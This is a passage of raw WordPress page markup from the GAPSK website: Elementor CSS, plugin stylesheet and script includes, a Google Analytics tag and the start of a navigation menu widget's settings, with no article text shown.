.elementor-14787 .elementor-element.elementor-element-7f180ef nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-14787 .elementor-element.elementor-element-37c988d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-14787 .elementor-element.elementor-element-8292189 .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-weight:600;letter-spacing:3px;}.elementor-14787 .elementor-element.elementor-element-0554996 .menu-item a.hfe-menu-item, .elementor-14787 .elementor-element.elementor-element-0554996 .menu-item a.hfe-sub-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-14787 .elementor-element.elementor-element-0554996 .sub-menu a.hfe-sub-menu-item,
.elementor-14787 .elementor-element.elementor-element-0554996 nav.hfe-dropdown li a.hfe-menu-item,
.elementor-14787 .elementor-element.elementor-element-0554996 nav.hfe-dropdown li a.hfe-sub-menu-item,
.elementor-14787 .elementor-element.elementor-element-0554996 nav.hfe-dropdown-expandible li a.hfe-menu-item,
.elementor-14787 .elementor-element.elementor-element-0554996 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-14787 .elementor-element.elementor-element-0554996 a.hfe-menu-item, .elementor-14787 .elementor-element.elementor-element-0554996 a.hfe-sub-menu-item{font-family:"Open Sans", Sans-serif;font-size:13px;}.elementor-14787 .elementor-element.elementor-element-0554996 .menu-item a.hfe-menu-item:hover,
.elementor-14787 .elementor-element.elementor-element-0554996 .sub-menu a.hfe-sub-menu-item:hover,
.elementor-14787 .elementor-element.elementor-element-0554996 .menu-item.current-menu-item a.hfe-menu-item,
.elementor-14787 .elementor-element.elementor-element-0554996 .menu-item a.hfe-menu-item.highlighted,
.elementor-14787 .elementor-element.elementor-element-0554996 .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-astglobalcolor0 );}.elementor-14787 .elementor-element.elementor-element-0554996 .sub-menu,
.elementor-14787 .elementor-element.elementor-element-0554996 nav.hfe-dropdown,
.elementor-14787 .elementor-element.elementor-element-0554996 nav.hfe-dropdown-expandible,
.elementor-14787 .elementor-element.elementor-element-0554996 nav.hfe-dropdown .menu-item a.hfe-menu-item,
.elementor-14787 .elementor-element.elementor-element-0554996 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-14787 .elementor-element.elementor-element-0554996 .sub-menu li.menu-item:not(:last-child),
.elementor-14787 .elementor-element.elementor-element-0554996 nav.hfe-dropdown li.menu-item:not(:last-child),
.elementor-14787 .elementor-element.elementor-element-0554996 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-14787 .elementor-element.elementor-element-434a3b3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-14787 .elementor-element.elementor-element-0056e73 .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-weight:600;letter-spacing:3px;}.elementor-14787 .elementor-element.elementor-element-04010d5{text-align:left;}.elementor-14787 .elementor-element.elementor-element-04010d5 img{width:150px;max-width:150px;}.elementor-14787 .elementor-element.elementor-element-590a749{text-align:left;}.elementor-14787 .elementor-element.elementor-element-590a749 img{width:150px;max-width:150px;}.elementor-14787 .elementor-element.elementor-element-fafbf04 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-14787 .elementor-element.elementor-element-b68be12 .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-weight:600;letter-spacing:3px;}.elementor-14787 .elementor-element.elementor-element-03b1860 .hfe-search-form__container{min-height:30px;}.elementor-14787 .elementor-element.elementor-element-03b1860 .hfe-search-submit{min-width:30px;background-color:#818a91;font-size:16px;}.elementor-14787 .elementor-element.elementor-element-03b1860 .hfe-search-form__input{padding-left:calc(30px / 5);padding-right:calc(30px / 5);}.elementor-14787 .elementor-element.elementor-element-03b1860 .hfe-search-form__container button#clear i:before,
.elementor-14787 .elementor-element.elementor-element-03b1860 .hfe-search-icon-toggle button#clear i:before,
.elementor-14787 .elementor-element.elementor-element-03b1860 .hfe-search-form__container button#clear-with-button i:before{font-size:15px;}.elementor-14787 .elementor-element.elementor-element-03b1860 .hfe-search-form__input::placeholder{color:#333333A3;}.elementor-14787 .elementor-element.elementor-element-03b1860 .hfe-search-form__input, .elementor-14787 .elementor-element.elementor-element-03b1860 .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{background-color:#ededed;}.elementor-14787 .elementor-element.elementor-element-03b1860 .hfe-search-icon-toggle .hfe-search-form__input{background-color:transparent;}.elementor-14787 .elementor-element.elementor-element-03b1860 .hfe-search-form__container ,.elementor-14787 .elementor-element.elementor-element-03b1860 .hfe-search-icon-toggle .hfe-search-form__input,.elementor-14787 .elementor-element.elementor-element-03b1860 .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{border-style:none;}.elementor-14787 .elementor-element.elementor-element-03b1860 .hfe-search-form__container, .elementor-14787 .elementor-element.elementor-element-03b1860 .hfe-search-icon-toggle .hfe-search-form__input,.elementor-14787 .elementor-element.elementor-element-03b1860 .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{border-radius:3px;}.elementor-14787 .elementor-element.elementor-element-03b1860 button.hfe-search-submit{color:#fff;}.elementor-14787 .elementor-element.elementor-element-03b1860 .hfe-search-form__container button#clear-with-button,
.elementor-14787 .elementor-element.elementor-element-03b1860 .hfe-search-form__container button#clear,
.elementor-14787 .elementor-element.elementor-element-03b1860 .hfe-search-icon-toggle button#clear{color:#7a7a7a;}.elementor-14787 .elementor-element.elementor-element-db95b44 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-14787 .elementor-element.elementor-element-a69d307 .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-weight:600;letter-spacing:3px;}.elementor-14787 .elementor-element.elementor-element-4c23574 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-14787 .elementor-element.elementor-element-4c23574 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-14787 .elementor-element.elementor-element-4c23574 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-14787 .elementor-element.elementor-element-4c23574 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-14787 .elementor-element.elementor-element-4c23574 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-14787 .elementor-element.elementor-element-4c23574 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-14787 .elementor-element.elementor-element-4c23574 .elementor-icon-list-icon i{color:#444444;transition:color 0.3s;}.elementor-14787 .elementor-element.elementor-element-4c23574 .elementor-icon-list-icon svg{fill:#444444;transition:fill 0.3s;}.elementor-14787 .elementor-element.elementor-element-4c23574{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-14787 .elementor-element.elementor-element-4c23574 .elementor-icon-list-icon{padding-right:5px;}.elementor-14787 .elementor-element.elementor-element-4c23574 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-14787 .elementor-element.elementor-element-4c23574 .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:normal;}.elementor-14787 .elementor-element.elementor-element-4c23574 .elementor-icon-list-text{color:#444444;transition:color 0.3s;}.elementor-14787 .elementor-element.elementor-element-4c23574 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-14787 .elementor-element.elementor-element-ce4d3ec{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-14787 .elementor-element.elementor-element-ce4d3ec .elementor-widget-container{text-align:left;}.elementor-14787 .elementor-element.elementor-element-45e9a59:not(.elementor-motion-effects-element-type-background), .elementor-14787 .elementor-element.elementor-element-45e9a59 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F8F8;}.elementor-14787 .elementor-element.elementor-element-45e9a59 > .elementor-container{max-width:1140px;}.elementor-14787 .elementor-element.elementor-element-45e9a59{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14787 .elementor-element.elementor-element-45e9a59 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14787 .elementor-element.elementor-element-c42b21e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-14787 .elementor-element.elementor-element-03aea4c{--divider-border-style:dotted;--divider-color:#BFBFBF;--divider-border-width:1px;}.elementor-14787 .elementor-element.elementor-element-03aea4c .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-14787 .elementor-element.elementor-element-03aea4c .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-14787 .elementor-element.elementor-element-b644179 .hfe-copyright-wrapper{text-align:center;}.elementor-14787 .elementor-element.elementor-element-b644179 .hfe-copyright-wrapper a, .elementor-14787 .elementor-element.elementor-element-b644179 .hfe-copyright-wrapper{color:var( --e-global-color-accent );}.elementor-14787 .elementor-element.elementor-element-b644179 .hfe-copyright-wrapper, .elementor-14787 .elementor-element.elementor-element-b644179 .hfe-copyright-wrapper a{font-size:12px;font-weight:300;}.elementor-14787 .elementor-element.elementor-element-40de2ba{--spacer-size:30px;}@media(max-width:1024px){.elementor-14787 .elementor-element.elementor-element-aefed6a > .elementor-container{max-width:650px;}.elementor-14787 .elementor-element.elementor-element-098c312 img{object-fit:contain;}.elementor-14787 .elementor-element.elementor-element-d9df37e{text-align:center;}.elementor-14787 .elementor-element.elementor-element-d9df37e img{width:100%;max-width:100%;height:45px;object-fit:contain;object-position:center center;}.elementor-14787 .elementor-element.elementor-element-355f4c1 img{object-fit:contain;}.elementor-14787 .elementor-element.elementor-element-00ce594 img{object-fit:contain;}.elementor-14787 .elementor-element.elementor-element-b869021 > .elementor-container{max-width:650px;}.elementor-14787 .elementor-element.elementor-element-4af8539 > .elementor-container{max-width:650px;}.elementor-14787 .elementor-element.elementor-element-7f180ef a.hfe-menu-item, .elementor-14787 .elementor-element.elementor-element-7f180ef a.hfe-sub-menu-item{font-size:10px;}.elementor-14787 .elementor-element.elementor-element-0554996 a.hfe-menu-item, .elementor-14787 .elementor-element.elementor-element-0554996 a.hfe-sub-menu-item{font-size:10px;}.elementor-14787 .elementor-element.elementor-element-04010d5 img{width:100px;max-width:100px;}.elementor-14787 .elementor-element.elementor-element-590a749 img{width:100px;max-width:100px;}.elementor-14787 .elementor-element.elementor-element-4c23574 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-14787 .elementor-element.elementor-element-4c23574 .elementor-icon-list-item > a{font-size:10px;}.elementor-14787 .elementor-element.elementor-element-ce4d3ec{--grid-template-columns:repeat(0, auto);--grid-row-gap:4px;}.elementor-14787 .elementor-element.elementor-element-45e9a59 > .elementor-container{max-width:650px;}}@media(max-width:767px){.elementor-14787 .elementor-element.elementor-element-aefed6a > .elementor-container{max-width:300px;}.elementor-14787 .elementor-element.elementor-element-098c312 img{height:62px;object-fit:contain;}.elementor-14787 .elementor-element.elementor-element-d9df37e img{width:100%;max-width:100%;height:54px;object-fit:contain;}.elementor-14787 .elementor-element.elementor-element-355f4c1 img{height:60px;object-fit:contain;}.elementor-14787 .elementor-element.elementor-element-00ce594 img{height:61px;object-fit:contain;}.elementor-14787 .elementor-element.elementor-element-b869021 > .elementor-container{max-width:300px;}.elementor-14787 .elementor-element.elementor-element-4af8539 > .elementor-container{max-width:300px;}.elementor-14787 .elementor-element.elementor-element-4ce0900{width:50%;}.elementor-14787 .elementor-element.elementor-element-37c988d{width:50%;}.elementor-14787 .elementor-element.elementor-element-434a3b3{width:50%;}.elementor-14787 .elementor-element.elementor-element-fafbf04{width:50%;}.elementor-14787 .elementor-element.elementor-element-a69d307{text-align:center;}.elementor-14787 .elementor-element.elementor-element-ce4d3ec .elementor-widget-container{text-align:center;}}
</style>
<!-- <link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.gapsk.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.10.73' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.gapsk.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.26.3' media='all' /> -->
<!-- <link rel='stylesheet' id='pa-admin-bar-css' href='https://www.gapsk.org/wp-content/plugins/premium-addons-for-elementor/admin/assets/css/admin-bar.css?ver=4.10.73' media='all' /> -->
<!-- <link rel='stylesheet' id='hurrytimer-css' href='https://www.gapsk.org/wp-content/uploads/hurrytimer/css/64c321244c27ccb1.css?ver=6.6.4' media='all' /> -->
<!-- <link rel='stylesheet' id='hfe-icons-list-css' href='https://www.gapsk.org/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' /> -->
<!-- <link rel='stylesheet' id='hfe-social-icons-css' href='https://www.gapsk.org/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' /> -->
<!-- <link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.gapsk.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.gapsk.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.gapsk.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='ubermenu-css' href='https://www.gapsk.org/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.2.0.2' media='all' /> -->
<!-- <link rel='stylesheet' id='ubermenu-grey-white-css' href='https://www.gapsk.org/wp-content/plugins/ubermenu/assets/css/skins/blackwhite.css?ver=6.6.4' media='all' /> -->
<!-- <link rel='stylesheet' id='ubermenu-font-awesome-css' href='https://www.gapsk.org/wp-content/plugins/ubermenu/assets/css/fontawesome/css/font-awesome.min.css?ver=4.3' media='all' /> -->
<!-- <link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.gapsk.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.3.5' media='all' /> -->
<!-- <link rel='stylesheet' id='ekit-responsive-css' href='https://www.gapsk.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.3.5' media='all' /> -->
<!-- <link rel='stylesheet' id='eael-general-css' href='https://www.gapsk.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.1.0' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.gapsk.org/wp-content/cache/wpfc-minified/efwvocv4/i0u2m.css" media="all"/>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.6.4' media='all' />
<!-- <link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.gapsk.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.gapsk.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.gapsk.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.gapsk.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.gapsk.org/wp-content/cache/wpfc-minified/qaabei3x/dd6li.css" media="all"/>
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src='//www.gapsk.org/wp-content/cache/wpfc-minified/7lgt1j5l/dd6lj.js' type="text/javascript"></script>
<!-- <script src="https://www.gapsk.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script src="https://www.gapsk.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
</script>
<script src='//www.gapsk.org/wp-content/cache/wpfc-minified/zcfdeel/dd6lj.js' type="text/javascript"></script>
<!-- <script src="https://www.gapsk.org/wp-content/plugins/slider-wd/booster/assets/js/circle-progress.js?ver=1.2.2" id="twb-circle-js"></script> -->
<script id="twb-global-js-extra">
var twb = {"nonce":"e98be13d23","ajax_url":"https:\/\/www.gapsk.org\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.gapsk.org\/wp-content\/plugins\/slider-wd\/booster","href":"https:\/\/www.gapsk.org\/wp-admin\/admin.php?page=twb_slider_wd"};
var twb = {"nonce":"e98be13d23","ajax_url":"https:\/\/www.gapsk.org\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.gapsk.org\/wp-content\/plugins\/slider-wd\/booster","href":"https:\/\/www.gapsk.org\/wp-admin\/admin.php?page=twb_slider_wd"};
</script>
<script src='//www.gapsk.org/wp-content/cache/wpfc-minified/6m9y88mg/dd6lj.js' type="text/javascript"></script>
<!-- <script src="https://www.gapsk.org/wp-content/plugins/slider-wd/booster/assets/js/global.js?ver=1.0.0" id="twb-global-js"></script> -->
<!--[if IE]>
<script src="https://www.gapsk.org/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.8.8" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script src='//www.gapsk.org/wp-content/cache/wpfc-minified/lws6cnua/dd6lj.js' type="text/javascript"></script>
<!-- <script src="https://www.gapsk.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.26.3" id="font-awesome-4-shim-js"></script> -->
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gapsk.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://www.gapsk.org/?p=6331' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gapsk.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gapsk.org%2F%25e5%25a4%25aa%25e9%2599%25bd%25e5%25a0%25b1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gapsk.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gapsk.org%2F%25e5%25a4%25aa%25e9%2599%25bd%25e5%25a0%25b1%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BW5YKLT0NC"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-BW5YKLT0NC');
</script><style id="ubermenu-custom-generated-css">
/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
.ubermenu-main { background:#3b4a67; }
.ubermenu-responsive-toggle.ubermenu-responsive-toggle-main { background:#3b4a67; }
.ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-main div, .ubermenu-main p, .ubermenu-main input { font-family:'Open Sans', sans-serif; }
/* Status: Loaded from Transient */
</style><script type='text/javascript'>var breakpoints = [{"label":"Desktop","slug":"Desktop","value":"base","direction":"max","isActive":true,"isRequired":true},{"label":"Tablet","slug":"Tablet","value":"1024","direction":"max","isActive":true,"isRequired":true},{"label":"Mobile","slug":"Mobile","value":"767","direction":"max","isActive":true,"isRequired":true}];</script><meta name="generator" content="Elementor 3.26.3; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<style id="uagb-style-frontend-6331">.uag-blocks-common-selector{z-index:var(--z-index-desktop) !important}@media (max-width: 976px){.uag-blocks-common-selector{z-index:var(--z-index-tablet) !important}}@media (max-width: 767px){.uag-blocks-common-selector{z-index:var(--z-index-mobile) !important}}
</style>		<style id="wp-custom-css">
</style>
<style id="sccss">/* Enter Your Custom CSS Here */
#hsk-header.elementor-section{
position: fixed;
left: 0;
width: 100%;
}
.page .entry-title {
display: none;
}</style></head>
<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-6331 single-format-standard gutenkit gutenkit-frontend ehf-header ehf-footer ehf-template-astra ehf-stylesheet-astra ast-desktop ast-plain-container ast-no-sidebar astra-4.8.8 group-blog ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-normal-title-enabled elementor-default elementor-kit-13835">
<a
class="skip-link screen-reader-text"
href="#content"
title="跳至主要內容">
跳至主要內容</a>
<div
class="hfeed site" id="page">
<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
<p class="main-title bhf-hidden" itemprop="headline"><a href="https://www.gapsk.org" title="GAPSK" rel="home">GAPSK</a></p>
<div data-elementor-type="wp-post" data-elementor-id="14845" class="elementor elementor-14845">
<section class="elementor-section elementor-top-section elementor-element elementor-element-cb4d166 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cb4d166" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-no">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-90d55b1" data-id="90d55b1" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-ec52e89 hfe-nav-menu__align-right hfe-nav-menu__breakpoint-none hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="ec52e89" data-element_type="widget" data-settings="{&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:3,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;